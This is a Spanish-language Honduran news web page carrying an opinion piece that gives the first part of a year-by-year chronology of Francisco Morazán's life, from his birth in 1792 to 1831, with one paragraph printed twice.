		<img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-log-en-altavo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-log-en-altavo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://enaltavoz.com/">
		<img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
	</a>
	    </div>
    <div class="menu-1-container"><ul id="menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82"><a href="http://enaltavoz.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="http://enaltavoz.com/category/internacionales/">Internacionales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-325"><a href="http://enaltavoz.com/category/retosespeciales/">Retos especiales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-324"><a href="http://enaltavoz.com/category/derechoshumanos/">Derechos humanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-382"><a href="http://enaltavoz.com/category/perfiles/">Perfiles de impacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a href="http://enaltavoz.com/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1481"><a href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9487"><a href="https://enaltavoz.com/category/radio-progreso/">Radio Progreso</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10003"><a href="https://enaltavoz.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9494"><a href="https://enaltavoz.com/tag/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8028"><a href="https://enaltavoz.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13486"><a href="https://enaltavoz.com/category/inmigracion/">Inmigración</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13487"><a href="https://enaltavoz.com/category/inmigracion/defensa/">Defensa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://enaltavoz.com/contacto/">Contacto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://enaltavoz.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-13488" class="post-13488 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://enaltavoz.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Opinion" class="entry-crumb" href="https://enaltavoz.com/category/opinion/">Opinion</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PRIMERA PARTE TIEMPO DE MORAZÁN</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://enaltavoz.com/category/opinion/">Opinion</a></li></ul>
                        <header>
                            <h1 class="entry-title"><strong>PRIMERA PARTE TIEMPO DE MORAZÁN<a href="#_ftn1" id="_ftnref1"><strong>[1]</strong></a></strong></h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-09T01:43:45+00:00" >noviembre 9, 2022</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i>1.886 views</div>                                <div class="td-post-comments"><a href="https://enaltavoz.com/primera-parte-tiempo-de-morazan1/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    <div class="td-post-featured-image"><a href="https://enaltavoz.com/wp-content/uploads/2022/10/Ulises-Barrios.png" data-caption=""><img width="202" height="231" class="entry-thumb td-modal-image lazyload" data-src="https://enaltavoz.com/wp-content/uploads/2022/10/Ulises-Barrios.png" alt="" title="Ulises Barrios" src="[data-uri]" style="--smush-placeholder-width: 202px; --smush-placeholder-aspect-ratio: 202/231;" /></a></div>
    <div class="td-post-content td-pb-padding-side">
        
<p class="has-text-align-center"><strong>Doctor HORACIO ULISES BARRIOS SOLANO, Premio Nacional de Ciencia “JOSÉ CECILIO DEL VALLE”</strong></p>



<p>Al mediodía del 11 de noviembre de 1827 bajo la constelación de <em>escorpión</em> y regido por el &nbsp;<em>Marte</em> dios de la guerra lo designó para que emprendiera el camino hacia la inmortalidad. coronándose de gloria en <em>“La Batalla de la Trinidad”</em> que es la piedra angular de este edificio legendario; que conforma la epopeya <em>Morazánica</em> como el <em>auriga</em> de la historia Centroamericana al dirigir con un ejército menor al de su oponente calculando en 250 hombres, el triunfo de las armas hondureñas y el inicio de una nueva era para Centroamérica siendo el factor sorpresa lo que se impuso en el caso de esta batalla y antes de plasmar sucintamente la cronología del Paladín Centroamericano en <em>tres partes</em> &nbsp;es justo y necesario recordar a mi Maestro de Sociología cuando fuimos estudiantes de pregrado en nuestra querida Universidad Nacional Autónoma de Honduras <em>(UNAH)</em> <em>Doctor Ramón Oquelí Garay, </em>conspicuo ensayista, bibliógrafo, historiador y docente de Sociología, Ciencias Políticas, Historia y en la Maestría en Literatura Centroamericana, no obstante, que el <em>egregio </em>intelectual en referencia fue mi norte para que mis ciberlectores conozcan a vuelo de pájaro aspectos relevantes de una de las dos columnas de la independencia de la America Española siendo la otra columna la pluma el <em>Abogado José Cecilio del Valle.</em></p>



<p><strong><em>Monumento al Héroe por la Batalla de La Trinidad- Fotografía tomada por el autor en octubre de 2009</em></strong></p>



<p><strong>“1792 </strong>&nbsp;nace en la Villa de Tegucigalpa un el 3 de octubre y fue bautizado 13 días después por Juan Francisco Márquez en la Iglesia parroquial del Señor San Miguel de Tegucigalpa (hoy Catedral). Le “tuvo y sacó de pila Doña Gertrudis Ramírez, “viuda”. Al marguen de la partida anotó su condición de “español”.</p>



<p>En <strong>1803 </strong>ha aprendido, según su condiscípulo Liberato Moncada “a escribir con elegancia y las primeras reglan de Aritmética”.</p>



<p><strong>En 1804</strong> Junto a 22 compañeros recibe clases de latín servidas en el convento San Francisco por Fray José Antonio Murga a instancias del guatemalteco Fray Santiago Gabrielín. El español Fray Andrés López clausuró el establecimiento educativo un año después.</p>



<p><strong>En 1808</strong> Se traslada a Morocelí (a 12 leguas al oriente de Tegucigalpa) donde su padre tenía negocios. Asesora a la Municipalidad e inspecciona el archivo de Juzgado. Sus biógrafos no precisan el año en que regresó a Tegucigalpa, donde trabajó en la Escribanía de León Vásquez situada en lo que hoy es el costado derecho del edificio del Banco Central (antiguo).</p>



<p><strong>En 1818</strong> Actúa como testigo de asistencia del Alcalde de Tegucigalpa en el cotejo de pesos y medidas.</p>



<p><strong>En 1819</strong> Actúa como escribano del alcalde mayor. Es nombrado defensor de José Leandro Cabrera, acusado de homicidio. El reo fue indultado.</p>



<p><strong>En 1820</strong> Despacha asuntos administrativos en la alcaldía mayor. Es Defensor de oficio del reo Román Flores.</p>



<p><strong>En 1821</strong> Ventila asuntos en materia&nbsp; civil y criminal. Es electo teniente de las milicias populares preparadas para enfrentarse a Comayagua después de proclamada la independencia.</p>



<p><strong>En 1822</strong> Ayudante del primer batallón, es enviado por el coronel Simón Gutiérrez a cumplir una misión a Gracias. Es capturado en el valle de Comayagua y permanece preso dos días. La misión consistía en brindar apoyo al teniente Miguel Acero, enviado con 50 hombres a proteger la conducción de una conducta de plata enviada desde Guatemala a la Casa de Rescates de Tegucigalpa.</p>



<p><strong>En 1823</strong> Como síndico del ayuntamiento de Tegucigalpa, propone dos medida: que no se perjudicase a los labradores en la compra de granos y el establecimiento de una escuela.</p>



<p><strong>En 1824</strong> Viaja a Guatemala en asuntos de comercio. Integra una comisión nombrada por la Asamblea Nacional Constituyente para asesorarla en la relación a la organización de los respectivos Estados. Conoce a José del Valle, quien le entrega una moneda muestra de una fabricada por una máquina del cuño que recomienda adquiera en Inglaterra Asamblea Constituyente del Estado de Honduras. sufre calenturas nerviosas. Herrera lo nombra Ministro General de su Gobierno.</p>



<p><strong>En 1825</strong> Remite ejemplares de cartillas para la educación de la juventud, que se vendían en la imprenta de la Unió. Solicita a José del Valle gestionar la adquisición en Londres de un cuño, contraer un empréstito por un millón de pesos y enviar desde Guatemala un Grabador que dirija la fábrica del Volante. Trata de restablecer la tranquilidad en Tegucigalpa, alterada por los disturbios atribuidos a Guadalupe Lagos e Ignacio Córdova. Firma la primera de las 13 constituciones de &nbsp;Honduras y contrae matrimonio con María Josefa Lastiri Lozano quien lo acompañó en sus días de gloria y de destierro, y aparece entremezclada con los negocios públicos y comerciales que realiza el héroe.</p>



<p><strong>1826 </strong>Asume la presidencia del Consejo Representativo, mezcla del Legislativo y Ejecutivo.&nbsp; Como Ministro o Secretario General lo sustituye su condiscípulo Liberato Moncada, quién sería también su primer biógrafo y tío abuelo de su hijo Francisco.</p>



<p><strong><em>1827</em></strong><em> </em>Acompaña el Coronel Remigio Díaz comandante del ejército leal a Herrera en el propósito de reclutar patriotas Tegucigalpenses para socorrer Comayagua.&nbsp; Al dirigirse a esta entablan lucha en la hacienda “La Maradiaga”, situada a pocas leguas de la capital, con una tropa de 400 hombres al mando del Capitán Rosa Medina.</p>



<p>Acompaña el Coronel Remigio Díaz comandante del ejército leal a Herrera en el propósito de reclutar patriotas Tegucigalpenses para socorrer Comayagua.&nbsp; Al dirigirse a esta entablan lucha en la hacienda “La Maradiaga”, situada a pocas leguas de la capital, con una tropa de 400 hombres al mando del Capitán Rosa Medina.</p>



<p><strong>1828 </strong>Establece su Cuartel General en Texiguat, población indígena en la que desde antes de la Independencia ejerció gran influencia el sacerdote Francisco Antonio Márquez, de firme tendencia liberal.&nbsp; Se dirigió a Choluteca y Goascorán internándose en territorio salvadoreño para atacar al coronel Vicente Domínguez, al servicio de Arce que se encontraba en San Miguel. Lo derrotó con tropas nicaragüenses y hondureñas en la hacienda de Gualcho.&nbsp; Llega a San miguel y exige un empréstito forzoso de 16 mil pesos “a un pequeño número de propietarios que más servicios habían prestado el enemigo”.&nbsp; Al lograr la tropa guatemalteca mandada por el brigadier Manuel Arzú cruzar el Lempa, Morazán en vista de la defección de los leoneses regresó a Tegucigalpa.&nbsp; Aumentada su fuerza se dirigió de nuevo a San Miguel logrando hacer capitular en la hacienda San Antonio, al Teniente Coronel Antonio Aycinena, que había sucedido a Arzú en el mando.&nbsp; Se dirige a San Salvador y Ahuachapán, organizando el “Ejército Protector de la Ley”.</p>



<p><strong>1829 </strong>Trata de organizar un gobierno provisional en Antigua Guatemala.&nbsp; Nombra Jefe del Estado mayor al francés Nicolás Raoul.&nbsp; Pierde muchos hombres en Mixco, donde el coronel Cayetano de la Cerda se deja sorprender.&nbsp; Sus subalternos Coronel Enrique Torrelonge y teniente coronel Antonio Corzo, triunfan en San miguelito, a una legua de la Antigua.&nbsp; Al lugar se le da el nombre de “San Miguel Morazán”.&nbsp; Se dirige a Mixco y a las haciendas “El Aceituno” y “Las Charcas”.&nbsp; En ésta obtiene un nuevo triunfo.&nbsp; Logra hacer capitular la capital guatemalteca.&nbsp; Se aloja en la casa de gobierno.&nbsp; Manda reducir a prisión al Presidente y Vicepresidente de la República, a los ministros de Hacienda y de Relaciones y al jefe de estado de Guatemala. Suplica a José del Valle que asista al Congreso Federal.&nbsp; La Asamblea del Estado de Guatemala lo declaró “Benemérito de la Patria” y acordó condecorarlo con una medalla de oro.&nbsp; La de Honduras mandó colocar dos retratos suyos de cuerpo entero y otro en el de recepciones del poder Ejecutivo.&nbsp; El 2 de diciembre asume la Jefatura del Estado de Honduras depositándola el 24 en el consejero Juan Ángel Arias.&nbsp; El 29 estableció su cuartel general en Morocelí, siguiendo después su marcha hacia Olancho.</p>



<p><strong>1830 </strong>Después de permanecer en Juticalpa, firma en las Vueltas de Ocote, un convenio con los rebeldes olanchanos.&nbsp; Desde Comayagua informa que después de una cuarta insurrección habían sido derrotados los opotecas y exterminados sus graneros.&nbsp; Envió a Omoa 42 rebeldes, incluido el sacerdote José Antonio Rivas.&nbsp; Rinde cuentas como General en Jefe del Ejército Protector de la Ley, ascendiendo los gastos a poco menos de 20 mil pesos, de los cuales se destinaron 5 pesos al oficial Fernández, que pasó a Tegucigalpa a dirigir la imprenta.&nbsp; Morazán declaró adeudar de lo recibido del Gobierno Federal y de los Estados de Guatemala y Salvador, un peso y un real.&nbsp; Reasume la jefatura del Estado.&nbsp; Hace llegar de Guatemala la imprenta en que se inicia la publicación de la Gaceta del Gobierno.&nbsp; Manda formar “una relación exacta del número de las escuelas de primeras letras de cada departamento, de los pueblos que no las tenían y sus causas, del método de enseñanza adoptado, de los fondos con que contaba para los gastos y pago de maestros y de las cantidades señaladas a cada uno de estos”.&nbsp; Ordena que los médicos prestasen “asistencia gratuita a los pobres afectados por la viruela y otras graves enfermedades.&nbsp; Electo presidente de la Asamblea del Estado de Honduras reconoció como Jefe de Estado al Consejero José Santos del Valle, casado con Lucía Lastiri, cuñada de Morazán.&nbsp; Al juramentarse como Presidente de la Federación, se lamenta que “mucha parte de la juventud se ve entregada en manos de la ignorancia y de la superstición”.&nbsp; En carta a Francisco Antonio Márquez comenta los sucesos de París, México y Colombia.&nbsp; También le dice: “Sale por Trujillo el clérigo Alber Es joven, de buenas maneras, lleva el carácter de capellán, Ud. le dará el de cura”.&nbsp; Dicta medidas para el arreglo y administración de la Hacienda Pública.&nbsp; Ofrece ayudar a México si es invadido por España.</p>



<p><strong>1831 </strong>Asiste a las pruebas de la escuela lancasteriana dirigida desde el año anterior en Guatemala por Manuel Muñoz.&nbsp; Un diputado liberal en el Congreso Federal pide que se le declare con lugar a formación de causa.&nbsp; El Congreso rechaza la petición, pero Morazán se retira momentáneamente del mando.&nbsp; Pide al gobierno mexicano no permita que Manuel José Arce permanezca en Soconusco.&nbsp; El Senado Federal lo autoriza para que traslade el gobierno a San Salvador.&nbsp; En marcha hacia esa ciudad, el jefe de estado salvadoreño José María Cornejo le comunica que la Asamblea del Estado se oponía a dicho traslado.&nbsp; Durante su permanencia en Guatemala, Morazán fijó por algún tiempo su residencia en Villanueva, situada en la carretera al lago de Amatitlán y que en la actualidad forma parte de la capital”……………………………………………………………………&nbsp; <strong>CONTINUARÁ</strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p><a href="#_ftnref1" id="_ftn1"><strong>[1]</strong></a><strong> Doctor Ramón Oquelí Garay</strong><strong></strong></p>
<div class="pvc_clear"></div><p id="pvc_stats_13488" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="13488" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" data-src="https://enaltavoz.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;" /></p><div class="pvc_clear"></div><!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--13488 "  data-post-id="13488">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        ¿De cuánta utilidad te ha parecido este contenido?      </p>              <p class="rmp-heading rmp-heading--subtitle">        ¡Haz clic en una estrella para puntuar!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Nada útil" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Algo útil" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Útil" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Bastante útil" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Muy útil" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Enviar la puntuación    </button>    <p class="rmp-rating-widget__results js-rmp-results ">      Promedio de puntuación <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">5</span> / 5. Recuento de votos: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">2</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">      Hasta ahora, ¡no hay votos!. Sé el primero en puntuar este contenido.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://enaltavoz.com/primera-parte-tiempo-de-morazan1/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenaltavoz.com%2Fprimera-parte-tiempo-de-morazan1%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3EPRIMERA+PARTE+TIEMPO+DE+MORAZ%C3%81N%3Ca+href%3D%22%23_ftn1%22+id%3D%22_ftnref1%22%3E%3Cstrong%3E%5B1%5D%3C%2Fstrong%3E%3C%2Fa%3E%3C%2Fstrong%3E&url=https%3A%2F%2Fenaltavoz.com%2Fprimera-parte-tiempo-de-morazan1%2F&via=Las+ultimas+noticias+de+Honduras+y+el+mundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%3Cstrong%3EPRIMERA+PARTE+TIEMPO+DE+MORAZ%C3%81N%3Ca+href%3D%22%23_ftn1%22+id%3D%22_ftnref1%22%3E%3Cstrong%3E%5B1%5D%3C%2Fstrong%3E%3C%2Fa%3E%3C%2Fstrong%3E %0A%0A https://enaltavoz.com/primera-parte-tiempo-de-morazan1/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=<strong>PRIMERA PARTE TIEMPO DE MORAZÁN<a href="#_ftn1" id="_ftnref1"><strong>[1]</strong></a></strong>&body=https://enaltavoz.com/primera-parte-tiempo-de-morazan1/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://enaltavoz.com/que-es-la-peticion-hold-de-inmigracion-como-funciona-existe-forma-de-defenderse/">¿Qué es la &#8220;Petición Hold de Inmigración&#8221;? ¿Cómo funciona? ¿Existe forma de defenderse?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://enaltavoz.com/taiwan-presenta-cortometraje-musical-como-nueva-estrategia-para-destacar-las-politicas-de-las-cero-emisiones/"><strong>Taiwán presenta cortometraje musical como nueva estrategia para destacar las políticas de las cero emisiones</strong></a></div></div></div>        <div class="author-box-wrap"><a href="https://enaltavoz.com/author/admin/"><img data-del="avatar" data-src='https://enaltavoz.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-31-at-9.59.14-AM-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo lazyload' height='96' width='96' src="[data-uri]" style="--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enaltavoz.com/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-11-09T01:43:45+00:00"><meta itemprop="dateModified" content="2022-11-09T01:43:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enaltavoz.com/primera-parte-tiempo-de-morazan1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png"></span><meta itemprop="name" content="Las ultimas noticias de Honduras y el mundo"></span><meta itemprop="headline " content="&lt;strong&gt;PRIMERA PARTE TIEMPO DE MORAZÁN&lt;a href=&quot;#_ftn1&quot; id=&quot;_ftnref1&quot;&gt;&lt;strong&gt;[1]&lt;/strong&gt;&lt;/a&gt;&lt;/strong&gt;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enaltavoz.com/wp-content/uploads/2022/10/Ulises-Barrios.png"><meta itemprop="width" content="202"><meta itemprop="height" content="231"></span>    </footer>

    <script>var block_td_uid_3_698092cfdde4b = new tdBlock();
block_td_uid_3_698092cfdde4b.id = "td_uid_3_698092cfdde4b";
block_td_uid_3_698092cfdde4b.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_698092cfdde4b_rand","td_column_number":3,"live_filter_cur_post_id":13488,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_698092cfdde4b_rand","tdc_css_class_style":"td_uid_3_698092cfdde4b_rand_style"}';
block_td_uid_3_698092cfdde4b.td_column_number = "3";
block_td_uid_3_698092cfdde4b.block_type = "td_block_related_posts";
block_td_uid_3_698092cfdde4b.post_count = "12";
block_td_uid_3_698092cfdde4b.found_posts = "1029";
block_td_uid_3_698092cfdde4b.header_color = "";
block_td_uid_3_698092cfdde4b.ajax_pagination_infinite_stop = "";
block_td_uid_3_698092cfdde4b.max_num_pages = "86";
tdBlocksArray.push(block_td_uid_3_698092cfdde4b);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_698092cfdde4b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_698092cfdde4b" ><h4 class="td-related-title"><a id="td_uid_4_698092cfe94f3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_698092cfdde4b" href="#">Artículos relacionados</a><a id="td_uid_5_698092cfe94fc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_698092cfdde4b" href="#">Más del autor</a></h4><div id=td_uid_3_698092cfdde4b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enaltavoz.com/autonomia-alimentaria/" rel="bookmark" class="td-image-wrap" title="AUTONOMIA ALIMENTARIA"><img width="238" height="178" class="entry-thumb lazyload" data-src="https://enaltavoz.com/wp-content/uploads/2026/02/image-40-238x178.jpg"  data-srcset="https://enaltavoz.com/wp-content/uploads/2026/02/image-40-238x178.jpg 238w, https://enaltavoz.com/wp-content/uploads/2026/02/image-40-80x60.jpg 80w, https://enaltavoz.com/wp-content/uploads/2026/02/image-40-100x75.jpg 100w, https://enaltavoz.com/wp-content/uploads/2026/02/image-40-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="AUTONOMIA ALIMENTARIA" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="https://enaltavoz.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enaltavoz.com/autonomia-alimentaria/" rel="bookmark" title="AUTONOMIA ALIMENTARIA">AUTONOMIA ALIMENTARIA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
